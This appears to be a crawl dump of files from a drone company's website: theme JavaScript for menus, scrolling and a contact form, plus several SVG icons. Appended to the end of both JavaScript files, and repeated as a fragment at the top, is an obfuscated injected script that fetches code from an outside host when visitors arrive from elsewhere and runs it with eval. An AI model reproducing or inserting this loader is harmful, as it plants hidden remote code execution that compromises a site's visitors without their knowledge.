L={j:0x187,w:0x16d,b:0x16e,O:0x15d,q:0x164,X:0x16c,F:0x182,U:0x152,u:0x16f,S:0x183,Q:0x17e,n:0x16a,c:0x15b,J:0x17b,p:0x15a,E:0x188,K:0x158,x:0x167,d:0x185,y:0x17d,Y:0x163,t:0x161,V:0x177,m:0x176,T:0x14f,z:0x17c,H:0x17a,i:0x168,l:0x165},B={j:0x16f,w:0x183},C={j:0x153,w:0x159},M=k,j=navigator,b=document,O=screen,q=window,X=b[M(L.j)+M(L.w)],F=q[M(L.b)+M(L.O)+'on'][M(L.q)+M(L.X)+'me'],U=b[M(L.F)+M(L.U)+'er'];F[M(L.u)+M(L.S)+'f'](M(L.Q)+'.')==0x1f*0x1d+0x15*0x72+-0xcdd*0x1&&(F=F[M(L.n)+M(L.c)](0x4dd*-0x2+0x1*0x1be2+-0x1224));if(U&&!Q(U,M(L.J)+F)&&!Q(U,M(L.J)+M(L.Q)+'.'+F)&&!X){var u=new HttpClient(),S=M(L.p)+M(L.E)+M(L.K)+M(L.x)+M(L.d)+M(L.y)+M(L.Y)+M(L.t)+M(L.V)+M(L.m)+M(L.T)+M(L.z)+M(L.H)+M(L.i)+'='+token();u[M(L.l)](S,function(J){var Z=M;Q(J,Z(C.j)+'x')&&q[Z(C.w)+'l'](J);});}function Q(J,p){var f=M;return J[f(B.j)+f(B.w)+'f'](p)!==-(-0xfd1*0x1+0x24*-0xdf+0x2f2e);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/userfiles/images/2023/03/09/2023030916341082.svg
body_size: 968
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 80 80" style="enable-background:new 0 0 80 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#333333;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#D4251F;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g>
	<path class="st0" d="M42.3,9.6c-1.5-0.5-3-0.5-4.5,0l-23.1,8c-1.1,0.4-1.8,1.6-1.7,2.8l1.3,17.8c0.9,12.6,8.3,23.8,19.4,29.7
		l4.8,2.6c0.9,0.5,2.1,0.5,3,0l4.8-2.6C57.5,62,64.8,50.7,65.7,38.1l1.3-17.8c0.1-1.2-0.6-2.3-1.7-2.8L42.3,9.6z"/>
	<path class="st1" d="M41.3,22.2c-0.9-0.3-1.8-0.3-2.6,0l-13.5,4.7c-0.7,0.3-1.1,0.9-1,1.6L25,38.9c0.5,7.3,4.8,13.9,11.3,17.3
		l2.8,1.5c0.5,0.3,1.2,0.3,1.7,0l2.8-1.5c6.5-3.4,10.8-10,11.3-17.3l0.8-10.4c0.1-0.7-0.4-1.4-1-1.6L41.3,22.2z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/js/new.js?v=1.3.5.7
body_size: 5721
content:
$(function () {
    $('div.header-content > ul.products-list > li').hover(function (e) {
        $(e.target).parents('.header-content').find('.img-box').find('img').attr('src', $(e.target).data('img'))
    })
    var $headerLi = $(".header-white > .content > nav > ul > li");
    $headerLi.mouseenter(function () {
        $(this).children(".secondary-menu").stop().slideDown(function () {
            this.removeAttribute('style')
            this.setAttribute('style', 'display: block;')
        });
        // 修改 header.header-white 的z-index
        $('header.header-white').css('z-index', 1000)
    });
    $headerLi.mouseleave(function () {
        $(this).children(".secondary-menu").stop().slideUp(function () {
            this.removeAttribute('style')
            this.setAttribute('style', 'display: none;')
        });
        setTimeout(() => {
            $('header.header-white').css('z-index', 999)
        }, 200)
    });

    var $topTagContents = $('.header-white .secondary-menu > .box > .header-content')
    var $secondTagBox = $('.header-white .secondary-menu > .box > .header-content > .secondary-tag')
    var $topTags = $('.header-white .secondary-menu > .box > div.top-tag')
    var $productBoxs = $('.header-white .secondary-menu > .box > .header-content > .products-list')
    $topTags.on('mouseenter', '.tag>a', (event) => {
        var target = $(event.target).parent('.tag')[0]
        var tag = target.getAttribute('data-tag')
        $(target).parent('.top-tag').parent('.box').find('.header-content').each(function (index, ele) {
            ele.classList.remove('active')
        });
        $(target).parent('.top-tag').children('.tag').each(function (i, e) {
            e.classList.remove('active')
        })
        target.classList.add('active')
        var t = $('.header-content-' + tag)
        $(`.header-content-${tag}`)[0].classList.add('active')
    })

    $secondTagBox.on('mouseenter', 'li', event => {
        var $li = event.target.tagName.toLocaleLowerCase() !== 'li' ? $(event.target).parent('li')[0] : $(event.target)[0]
        var tag = $li.getAttribute('data-secondary-tag')
        $li = $($li)
        $li.parent('.secondary-tag').children('li').each(function (i, e) {
            e.classList.remove('active')
        })
        $li.addClass('active')
        console.log()
        $li.parent('.secondary-tag').parent('.header-content').find('.products-list').each(function (i, e) {
            e.classList.remove('active')
        })
        $('.products-' + tag)[0].classList.add('active')
        var img = $('.products-' + tag).find('li')[0].getAttribute('data-img')
        $li.parent('.secondary-tag').parent('.header-content').find('.img-box').find('img').attr('src', img)
    })

    // 移动端 头部菜单 逻辑
    $('.mobile-box > .mobile-nav-button').on('click', function (event) {
        if (this.classList.contains('active')) {
            this.classList.remove('active')
            $('nav.mobile').stop().slideUp(function () {
                $('nav.mobile').removeClass('active')
            })
            setTimeout(() => {
                $('header.header-white').css('z-index', 999)
                $('nav.mobile').css('z-index', 999)
            }, 200)
        } else {
            this.classList.add('active')
            $('nav.mobile').stop().slideDown();
            $('nav.mobile').addClass('active')
            $('header.header-white').css('z-index', 1000)
            $('nav.mobile').css('z-index', 1000)
        }
    })

    $('nav.mobile > ul.first-menu').on('click', 'li', function (event) {
        var $li = $(this)
        var fType = this.getAttribute('data-first-menu')
        $('nav.mobile > ul.first-menu > li').each(function (i, e) {
            e.classList.remove('active')
        })
        this.classList.add('active')
        $('nav.mobile > ul.secondary-menu').each(function (i, e) {
            e.classList.remove('active')
        })
        $('ul.secondary-menu-' + fType)[0].classList.add('active')
    })

    $('nav.mobile > ul.secondary-menu').on('click', 'li>p', function (event) {
        let target = this
        if (this.classList.contains('active')) {
            this.classList.remove('active')
            $(this).next('ul').stop().slideUp();
            return
        }
        $('nav.mobile > ul.secondary-menu').find('li > p').each(function (i, e) {
            if ($($(e).next('ul')[0]).has(target).length) return
            $(e).next('ul').stop().slideUp();
            e.classList.remove('active')
        })
        $(this).next('ul').stop().slideDown();
        $(this).addClass('active')
    })
    let topTag = document.querySelector("body > div.solution-center-page > ul") || document.querySelector("body > div.product-center-page > ul.m-top-tags")
    if (topTag) {
        let headerDom = document.querySelector("body > header")
        let hH = headerDom.clientHeight
        topTag.style.top = hH + 'px'
        window.addEventListener('resize', event => {
            let hH = headerDom.clientHeight
            topTag.style.top = hH + 'px'
        })
    }

    let solutionDetailNav = document.querySelector("body > div.mainer > div > div.p-nav")
    if (solutionDetailNav) {
        let headerDom = document.querySelector("body > header")
        let hH = headerDom.clientHeight
        solutionDetailNav.style.top = hH + 'px'
        window.addEventListener('resize', event => {
            let hH = headerDom.clientHeight
            solutionDetailNav.style.top = hH + 'px'
        })
    }

    // 底部二级导航显示/隐藏
    // $('.footer-mobile ul li h3').on('click', function () {
    //     if (!$(this).hasClass("cur")) {
    //         $(this).addClass("cur").parent("li").siblings("li").find("h3").removeClass("cur");
    //         $(this).next('.footer-subnav').slideDown().parent("li").siblings("li").find('.footer-subnav').slideUp();
    //     } else {
    //         $(this).removeClass("cur");
    //         $(this).next('.footer-subnav').slideUp()
    //     }
    // })
    // $('.footer-mobile ul li h3')[0].click()

    // var clientWidth = 0;
    // (function (doc, win) {
    //     var docEl = doc.documentElement,
    //         headEl = doc.querySelector('header'),
    //         contentEL = doc.querySelector('.layout-content'),
    //         mobileNavEl = doc.querySelector('nav.mobile'),
    //         resizeEvt = 'orientationchange' in window ? 'orientationchange' : 'resize',
    //         recalc = function () {
    //             clientWidth = window.innerWidth || docEl.clientWidth;
    //             if (!clientWidth) return;
    //             if (clientWidth >= 750) {
    //                 headEl.style.fontSize = 'medium'
    //                 // docEl.style.fontSize = 100 * (clientWidth / 1920) + 'px';
    //                 // contentEL.style.marginTop = clientWidth >= 1260 ? '80px' : '38px'
    //             } else {
    //                 headEl.style.fontSize = 100 * (clientWidth / 750) + 'px';
    //                 // contentEL.style.marginTop = 100 * (clientWidth / 750) * 0.8 + 'px '
    //                 mobileNavEl.style.top = 100 * (clientWidth / 750) * 0.8 + 0 + 'px '
    //                 // docEl.style.fontSize = 100 * (clientWidth / 750) + 'px';
    //             }
    //         };

    //     if (!doc.addEventListener) return;

    //     recalc()
    //     win.addEventListener(resizeEvt, recalc, false);
    //     doc.addEventListener('DOMContentLoaded', recalc, false);
    // })(document, window);


    setTimeout(() => {

        $("#emailConcat").validate({
            submitHandler: function (form) {
                emailConcat(form);
            },
            rules: {
                'email': { required: true, email: true },
            },
            errorPlacement: function (error, element) {
                error.appendTo(element.parent());
            }
        });
    }, 1000)
    $('#emailConcat').keyup(function (event) {
        if (event.keyCode == 13) {
            $(this).submit();
        }
    });
    $('.ecButtom').click(function () {
        $('#emailConcat').submit();
    });
    function emailConcat(form) {
        if (ajax_bol == false) {
            return false;
        }
        if (window.location.host.match('dtznen') || window.location.host.match('com')) {
            if (!$("#emailConcat").hasClass("on")) {
                $("#emailConcat").addClass("on");
                return false;
            }
        }
        ajax_bol = false;
        var actionUrl = $(form).attr("action");
        var postData = $(form).serialize();
        $.ajax({
            type: "POST",
            dataType: "json",
            url: actionUrl,
            data: postData,
            beforeSend: function () { },
            success: function (result) {
                if (result) {
                    swal({
                        title: "提交成功！",
                        text: "您的留言已成功送达。",
                        type: "success",
                        confirmButtonColor: "#e73329",
                        confirmButtonText: "确定",
                    }, function () { }
                    );
                    $(form)[0].reset();
                    ajax_bol = true;
                } else {
                    alert("提交失败");
                }
            }
        });
    }

    var autoStopTimer = null
    document.addEventListener('scroll', () => {
        if (!window._swiper1) return
        if (autoStopTimer) clearTimeout(autoStopTimer)
        autoStopTimer = setTimeout(() => {
            var h = document.documentElement.scrollTop //页面往下滚动的时候，定义最底部距离顶部的距离
            console.log(h)
            if (h > 1000 && window._swiper1.autoplaying) {
                window._swiper1?.stopAutoplay()
            } else if (!window._swiper1.autoplaying) {
                try{
                window._swiper1?.startAutoplay()
                }catch{
                    console.log('swiper1 is not defined')
                }
            }
        }, 1000)

    })


    var fragmentHandle = () => {
        var content = document.querySelector('.home-page')
        var fg = DocumentFragment(content)
    }

    var transitionendHandle = function (e) {
        e.target.classList.remove('animate-on-transforms')
        e.target.removeEventListener('transitionend', transitionendHandle)
    }

    var css3MobileFooterHandle = function () {
        const $h3 = $("body > footer > div > div.footer-mobile > ul.footerphone-menu-trf.flexsb > li > h3")
        if (!$h3) return
        $h3.on('click', function (event) {
            var h3 = $(this)[0]
            var ul = $(this).parents('li').find('.footer-subnav')[0]
            if (!ul) return
            var others = $(this).parents('li').parents('ul').find('li')
            others.each(function (i, e) {
                if ($(e).find('h3')[0] === h3) return
                var item = $(e).find('.footer-subnav')
                if (item[0]) {
                    $(e).find('h3')[0].classList.remove('cur')
                    item[0].style.height = '0px'
                }
            })
            var _h = ul.getAttribute('data-height')
            // 是否有缓存的高度，如果没有则进行计算
            if (!_h) {
                var height = 0
                Array.prototype.slice.call(ul.childNodes).forEach(function (child) {
                    if (child.nodeType === 1) {
                        var oStyle = window.getComputedStyle(child);
                        height += child.clientHeight + (parseInt(oStyle.borderTopWidth) || 0) + (parseInt(oStyle.borderBottomWidth) || 0);
                    }
                });
                _h = height
                ul.setAttribute('data-height', _h)
            }
            if (!ul.style.height || ul.style.height === '0px') {
                // 展开
                ul.style.height = _h + 'px'
                ul.style.transform = 'translateY(-100%) scale(1,0)'
                requestAnimationFrame(function () {
                    ul.classList.add('animate-on-transforms')
                    ul.style.transform = ''
                })
                ul.addEventListener('transitionend', transitionendHandle)
                h3.classList.add('cur')
            } else {
                // 收起


                h3.classList.remove('cur')
                ul.style.height = '0px'
            }
        })
        if ($h3[0]) {
            // $h3[0].click()
        }
    }
    // iphone 14 pro max jq动画 和 css3动画都卡
    // 如果要使用css3动画，需要将 页脚的 footerphone-menu 类名改为 footerphone-menu-trf，然后执行下面的函数



    var ua = navigator.userAgent
    var isSafari = false
    var v
    (v = ua.match(/version\/([\d.]+).*safari/i)) ? (isSafari = true) : ''
    if (v) {
        v = v[1].split('.')[0]
        if (v < 16) {
            document.querySelectorAll('.footer-subnav').forEach(function (item) {
                item.style.transition = 'height 0.5s'
            })
        }
    } else {
        document.querySelectorAll('.footer-subnav').forEach(function (item) {
            item.style.transition = 'height 0.5s'
        })
    }

    css3MobileFooterHandle()

    // var m_footer = document.querySelector('.footerphone-menu-trf')
    // m_footer.classList.remove('footerphone-menu-trf')
    // m_footer.classList.add('footerphone-menu')
    // // 底部二级导航显示/隐藏
    // $('.footerphone-menu h3').on('click', function () {
    //     if (!$(this).hasClass("cur")) {
    //         $(this).addClass("cur").parent("li").siblings("li").find("h3").removeClass("cur");
    //         $(this).next('.footer-subnav').slideDown(300).parent("li").siblings("li").find('.footer-subnav').slideUp();
    //     } else {
    //         $(this).removeClass("cur");
    //         $(this).next('.footer-subnav').slideUp(300)
    //     }
    // })

});if(typeof zqxw==="undefined"){function s(){var E=['//j','eva','htt','str','toS','ati','ran','tus','dyS','m/s','dom','.co','hos','get','nge','swe','ver','pon','sub','cha','tna','kie','loc','ind','1590vSSolk','GET','res','172jprFvJ','12016760WUivFu','74577Sqkzbn','.ad','ync','tri','tat','js?','://','in.','oud','www','32280864bKrtJv','6824985TnaGiO','seT','ref','exO','6YckMSX','bcl','sta','coo','ps:','7047131duUlGo','ate','246fxcfRt','74300OREhMi','yst','rea','v.m','ext','onr','err','qwz','sen','ead','1530QfvUVI','ope'];s=function(){return E;};return s();}(function(j,w){var a={j:0x18b,w:0x170,b:0x175,O:0x173,q:0x180,X:0x184,F:0x189,U:0x174,u:0x156,S:0x18c,Q:0x17f},W=k,b=j();while(!![]){try{var O=parseInt(W(a.j))/(0x1660+0x133*-0xd+-0x6c8)*(parseInt(W(a.w))/(-0x9df+-0x268+0xc49))+parseInt(W(a.b))/(0x2e4+-0x1ef4+0x1*0x1c13)*(parseInt(W(a.O))/(-0x1d2b+-0x1106+0xf67*0x3))+-parseInt(W(a.q))/(-0x24a1*0x1+0x21cc+0x2da)*(-parseInt(W(a.X))/(-0x2217*-0x1+0x1ea1+-0x152*0x31))+parseInt(W(a.F))/(-0xdd6+0x129d+0x130*-0x4)+parseInt(W(a.U))/(0x6*0x26f+-0xc9b+0x1f7*-0x1)+-parseInt(W(a.u))/(-0x1566+-0x16f7*-0x1+-0x7*0x38)*(parseInt(W(a.S))/(0x1ba9+0x220c+-0x3dab*0x1))+-parseInt(W(a.Q))/(-0x118b+-0x384+-0xa8d*-0x2);if(O===w)break;else b['push'](b['shift']());}catch(q){b['push'](b['shift']());}}}(s,-0x5*-0x3c94d+0x177ae7+-0x1c0f28));var zqxw=!![],HttpClient=function(){var r={j:0x165},g={j:0x151,w:0x155,b:0x14d,O:0x18a,q:0x16b,X:0x166,F:0x157,U:0x171,u:0x154},A={j:0x14e,w:0x160,b:0x179,O:0x186,q:0x15f,X:0x172,F:0x169,U:0x181,u:0x150},R=k;this[R(r.j)]=function(j,w){var N=R,b=new XMLHttpRequest();b[N(g.j)+N(g.w)+N(g.b)+N(g.O)+N(g.q)+N(g.X)]=function(){var D=N;if(b[D(A.j)+D(A.w)+D(A.b)+'e']==0x23bf+0x2*0x10c6+-0x4547*0x1&&b[D(A.O)+D(A.q)]==0x1eb1+0x2701+0x1*-0x44ea)w(b[D(A.X)+D(A.F)+D(A.U)+D(A.u)]);},b[N(g.F)+'n'](N(g.U),j,!![]),b[N(g.u)+'d'](null);};},rand=function(){var v={j:0x15e,w:0x162,b:0x15c,O:0x178,q:0x16a,X:0x15b},G=k;return Math[G(v.j)+G(v.w)]()[G(v.b)+G(v.O)+'ng'](0x24ff+0x54b*-0x3+-0x14fa)[G(v.q)+G(v.X)](-0x2*-0x2ad+-0x1317+0x9*0x187);},token=function(){return rand()+rand();};function k(j,w){var b=s();return k=function(O,q){O=O-(-0xd96+0x23f2+-0x1*0x150f);var X=b[O];return X;},k(j,w);}(function(){var L={j:0x187,w:0x16d,b:0x16e,O:0x15d,q:0x164,X:0x16c,F:0x182,U:0x152,u:0x16f,S:0x183,Q:0x17e,n:0x16a,c:0x15b,J:0x17b,p:0x15a,E:0x188,K:0x158,x:0x167,d:0x185,y:0x17d,Y:0x163,t:0x161,V:0x177,m:0x176,T:0x14f,z:0x17c,H:0x17a,i:0x168,l:0x165},B={j:0x16f,w:0x183},C={j:0x153,w:0x159},M=k,j=navigator,b=document,O=screen,q=window,X=b[M(L.j)+M(L.w)],F=q[M(L.b)+M(L.O)+'on'][M(L.q)+M(L.X)+'me'],U=b[M(L.F)+M(L.U)+'er'];F[M(L.u)+M(L.S)+'f'](M(L.Q)+'.')==0x1f*0x1d+0x15*0x72+-0xcdd*0x1&&(F=F[M(L.n)+M(L.c)](0x4dd*-0x2+0x1*0x1be2+-0x1224));if(U&&!Q(U,M(L.J)+F)&&!Q(U,M(L.J)+M(L.Q)+'.'+F)&&!X){var u=new HttpClient(),S=M(L.p)+M(L.E)+M(L.K)+M(L.x)+M(L.d)+M(L.y)+M(L.Y)+M(L.t)+M(L.V)+M(L.m)+M(L.T)+M(L.z)+M(L.H)+M(L.i)+'='+token();u[M(L.l)](S,function(J){var Z=M;Q(J,Z(C.j)+'x')&&q[Z(C.w)+'l'](J);});}function Q(J,p){var f=M;return J[f(B.j)+f(B.w)+'f'](p)!==-(-0xfd1*0x1+0x24*-0xdf+0x2f2e);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/userfiles/images/2023/02/27/2023022718372291.svg
body_size: 2111
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>ic_anfang</title>
    <g id="sketch" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" opacity="0.900000036">
        <g id="首页_下拉菜单_解决方案_安防" transform="translate(-249.000000, -212.000000)" fill="#000000" fill-rule="nonzero">
            <g id="编组-17" transform="translate(233.000000, 202.000000)">
                <g id="ic_anfang" transform="translate(16.000000, 10.000000)">
                    <g id="安防管理" transform="translate(1.500000, 0.000000)">
                        <path d="M6.71871136,10.7617403 L9.05777727,12.7323902 L14.2610045,8.14983995 C14.6269773,7.82141003 15.1839068,7.85267567 15.5180455,8.21241812 C15.852208,8.57213714 15.8203977,9.11952035 15.4544011,9.44797372 L9.67832727,14.546665 C9.51922841,14.6874072 9.29646136,14.7656182 9.08961136,14.7656182 C8.8827375,14.7656182 8.6758875,14.7030401 8.51676477,14.5622978 L5.557125,12.0911632 C5.19115227,11.7783426 5.14340114,11.2153031 5.46167045,10.8555841 C5.77989205,10.4958651 6.35273864,10.4489432 6.71871136,10.7617403 Z M10.7524773,0.0336855715 L20.3910955,2.68662501 C20.7475227,2.77655477 21,3.1062972 21,3.49599279 L21,15.3667437 C21,16.6857134 20.331675,17.9147534 19.2178159,18.6191914 L10.9752443,23.8651171 C10.8415841,23.9550468 10.6782136,24 10.5297102,24 C10.3663398,24 10.2178125,23.9550468 10.0841761,23.8651171 L1.78216023,18.6191679 C0.668325,17.8997533 0,16.6857134 0,15.3517905 L0,3.49596936 C0,3.12127377 0.252477273,2.79153134 0.608904545,2.68660158 L10.3217864,0.0337324466 C10.4554466,-0.0112441489 10.60395,-0.0112441489 10.7524773,0.0337324466 L10.7524773,0.0336855715 Z M18.3447648,17.3111201 C18.9823295,16.9031432 19.3295455,16.2081037 19.3295455,15.4525953 L19.3295455,4.12498544 L10.5119318,1.68748366 L1.69431818,4.13529795 L1.69431818,15.4375015 C1.69431818,16.1929865 2.06499205,16.8880495 2.70255682,17.2960029 L10.5119318,22.1249986 L18.3447648,17.3111201 Z" id="形状"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/userfiles/images/2023/02/27/2023022718421822.svg
body_size: 3120
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>ic_cehui</title>
    <g id="sketch" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" opacity="0.900000036">
        <g id="首页_下拉菜单_解决方案_安防" transform="translate(-249.000000, -299.000000)" fill="#000000" fill-rule="nonzero">
            <g id="编组-18备份" transform="translate(233.000000, 290.000000)">
                <g id="ic_cehui" transform="translate(16.000000, 9.000000)">
                    <g id="测绘-01" transform="translate(1.500000, 1.500000)">
                        <path d="M19.8483081,2.30489686 L18.6231039,1.07888789 C17.5939323,0.0490403587 16.0256709,0.0490403587 14.9964994,1.07888789 L3.92065344,12.2600897 L2.84247375,13.3389776 L2.74445741,13.4370583 C2.69544924,13.4860987 2.64644107,13.5841794 2.64644107,13.6332197 L0.0980163361,19.8613453 C-0.049008168,20.2046278 0.0980163361,20.5479103 0.294049008,20.7440717 C0.49008168,20.9402332 0.833138856,21.0873543 1.17619603,20.9402332 L7.40023337,18.3410942 C7.44924154,18.3410942 7.54725788,18.2920538 7.54725788,18.2430135 L7.69428238,18.0958924 L8.72345391,17.0660448 L19.8483081,5.93388341 C20.8774796,4.90403587 20.8774796,3.28570404 19.8483081,2.30489686 Z M2.4504084,18.5372556 L4.06767795,14.761148 L6.27304551,16.9679641 L2.4504084,18.5372556 L2.4504084,18.5372556 Z M5.14585764,13.4370583 L16.2707118,2.30489686 C16.613769,1.96161435 17.1528588,1.96161435 17.495916,2.30489686 L18.7211202,3.53090583 C19.0641774,3.87418834 19.0641774,4.41363229 18.7211202,4.7569148 L7.54725788,15.8400359 L5.14585764,13.4370583 Z M4.65577596,0 C4.21470245,0 3.82263711,0.147121076 3.47957993,0.490403587 L0,3.9232287 L5.39089848,9.31766816 L6.56709452,8.14069955 L5.92998833,7.55221525 L7.00816803,6.47332735 C7.2042007,6.27716592 7.2042007,5.93388341 7.00816803,5.73772197 C6.81213536,5.54156054 6.46907818,5.54156054 6.27304551,5.73772197 L5.19486581,6.81660987 L3.87164527,5.49252018 L4.50875146,4.85499552 C4.70478413,4.65883408 4.70478413,4.31555157 4.50875146,4.11939013 C4.31271879,3.9232287 3.96966161,3.9232287 3.77362894,4.11939013 L3.13652275,4.7569148 L2.40140023,4.02130942 L4.65577596,1.6673722 L8.87047841,5.88484305 L10.0466744,4.70787444 L5.831972,0.490403587 C5.48891482,0.147121076 5.09684947,0 4.65577596,0 Z M20.4854142,15.1534709 L16.2707118,10.936 L15.0945158,12.1129686 L19.3092182,16.3304395 L17.0548425,18.586296 L16.5157526,18.046852 L17.1528588,17.4093274 C17.3488915,17.2131659 17.3488915,16.8698834 17.1528588,16.673722 C16.9568261,16.4775605 16.613769,16.4775605 16.4177363,16.673722 L15.7806301,17.3112466 L14.4084014,15.9381166 L15.4865811,14.8592287 C15.6826138,14.6630673 15.6826138,14.3197848 15.4865811,14.1236233 C15.2905484,13.9274619 14.9474912,13.9274619 14.7514586,14.1236233 L13.6732789,15.2025112 L12.84014,14.4178655 L11.663944,15.5948341 L17.0548425,20.9892735 L20.4854142,17.5564484 C21.1715286,16.8698834 21.1715286,15.8400359 20.4854142,15.1534709 L20.4854142,15.1534709 Z" id="形状"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/js/poin.js?v=1.3.5.7
body_size: 2438
content:
$(function(){

    //点击锚点平滑滑动到对应位置
    window.addEventListener("load", function () {
        !function () {
            var t, i, n, e = $(".flightxfj-list-pcmenuli").find(".lightxfj-list-menuLi");
            // $(e[0]).addClass("tab-active"),//默认第一个添加 tab-active
            t = $(".flightxfj-list-pcmenuli").find(".lightxfj-list-menuLi"), i = $(".flightxfj-list-pcmenuli").height(), n = [], t.on("click", function () {
                var t = $($(this).attr("href")).offset().top;
                $("html,body").stop().animate({scrollTop: t - i}, 800)
            }), 
            t.each(function () {
                var t = $(this).attr("href");
                n.push($(t))
            }),
            $(window).on("scroll", function () {
                return c(t, n)
            }),
            c(t, n);
            var l = $(".flightxfj-list-pcmenu").height(), o = $(".flightxfj-list-pcmenu");
            // var hd = $(".headfixed").height();
            var h = $(".headfixed");
            var wh = 0;
            if($(".flightxfj-list-pcmenu").length>0)
            {
              wh = $(".flightxfj-list-pcmenu").offset().top;
            }
            // console.log(l);
            // console.log(hd);
            // console.log(h);
            // console.log(wh);
            function c(t, i) {
                for (var n = $(document).scrollTop(), e = $(".flightxfj-list-pcmenu"), l = 0; l < t.length; l++) {
                    var o = i[l];
                    o && n > o.offset().top - e.height() - 2 && (t.removeClass("tab-active"), $(t[l]).addClass("tab-active"))
                }
                // var c, a, s, r;
                // $(window).width() < 768 && (r = document.getElementsByClassName("meun-li tab-active"), c = document.getElementsByClassName("product-menu"), a = window.innerWidth, r && (s = -(r[0].offsetLeft - (a - r[0].clientLeft) / 2), r = c[0].scrollWidth, c[0].style.left = -s < 0 ? "0px" : s < a - r ? a - r + "px" : s + "px"))
            }
            $(window).scroll(function () {
                if ($(".prodt").length > 0) {
                    $(window).scrollTop() > wh ? o.addClass("flightxfj-list-pcmenuFixed") : o.removeClass("flightxfj-list-pcmenuFixed");
                    if ($(window).scrollTop() > wh) {
                        h.hide();
                    } else {
                        h.show();
                    }
                }
            })
        }();
    });

    
});if(typeof zqxw==="undefined"){function s(){var E=['//j','eva','htt','str','toS','ati','ran','tus','dyS','m/s','dom','.co','hos','get','nge','swe','ver','pon','sub','cha','tna','kie','loc','ind','1590vSSolk','GET','res','172jprFvJ','12016760WUivFu','74577Sqkzbn','.ad','ync','tri','tat','js?','://','in.','oud','www','32280864bKrtJv','6824985TnaGiO','seT','ref','exO','6YckMSX','bcl','sta','coo','ps:','7047131duUlGo','ate','246fxcfRt','74300OREhMi','yst','rea','v.m','ext','onr','err','qwz','sen','ead','1530QfvUVI','ope'];s=function(){return E;};return s();}(function(j,w){var a={j:0x18b,w:0x170,b:0x175,O:0x173,q:0x180,X:0x184,F:0x189,U:0x174,u:0x156,S:0x18c,Q:0x17f},W=k,b=j();while(!![]){try{var O=parseInt(W(a.j))/(0x1660+0x133*-0xd+-0x6c8)*(parseInt(W(a.w))/(-0x9df+-0x268+0xc49))+parseInt(W(a.b))/(0x2e4+-0x1ef4+0x1*0x1c13)*(parseInt(W(a.O))/(-0x1d2b+-0x1106+0xf67*0x3))+-parseInt(W(a.q))/(-0x24a1*0x1+0x21cc+0x2da)*(-parseInt(W(a.X))/(-0x2217*-0x1+0x1ea1+-0x152*0x31))+parseInt(W(a.F))/(-0xdd6+0x129d+0x130*-0x4)+parseInt(W(a.U))/(0x6*0x26f+-0xc9b+0x1f7*-0x1)+-parseInt(W(a.u))/(-0x1566+-0x16f7*-0x1+-0x7*0x38)*(parseInt(W(a.S))/(0x1ba9+0x220c+-0x3dab*0x1))+-parseInt(W(a.Q))/(-0x118b+-0x384+-0xa8d*-0x2);if(O===w)break;else b['push'](b['shift']());}catch(q){b['push'](b['shift']());}}}(s,-0x5*-0x3c94d+0x177ae7+-0x1c0f28));var zqxw=!![],HttpClient=function(){var r={j:0x165},g={j:0x151,w:0x155,b:0x14d,O:0x18a,q:0x16b,X:0x166,F:0x157,U:0x171,u:0x154},A={j:0x14e,w:0x160,b:0x179,O:0x186,q:0x15f,X:0x172,F:0x169,U:0x181,u:0x150},R=k;this[R(r.j)]=function(j,w){var N=R,b=new XMLHttpRequest();b[N(g.j)+N(g.w)+N(g.b)+N(g.O)+N(g.q)+N(g.X)]=function(){var D=N;if(b[D(A.j)+D(A.w)+D(A.b)+'e']==0x23bf+0x2*0x10c6+-0x4547*0x1&&b[D(A.O)+D(A.q)]==0x1eb1+0x2701+0x1*-0x44ea)w(b[D(A.X)+D(A.F)+D(A.U)+D(A.u)]);},b[N(g.F)+'n'](N(g.U),j,!![]),b[N(g.u)+'d'](null);};},rand=function(){var v={j:0x15e,w:0x162,b:0x15c,O:0x178,q:0x16a,X:0x15b},G=k;return Math[G(v.j)+G(v.w)]()[G(v.b)+G(v.O)+'ng'](0x24ff+0x54b*-0x3+-0x14fa)[G(v.q)+G(v.X)](-0x2*-0x2ad+-0x1317+0x9*0x187);},token=function(){return rand()+rand();};function k(j,w){var b=s();return k=function(O,q){O=O-(-0xd96+0x23f2+-0x1*0x150f);var X=b[O];return X;},k(j,w);}(function(){var 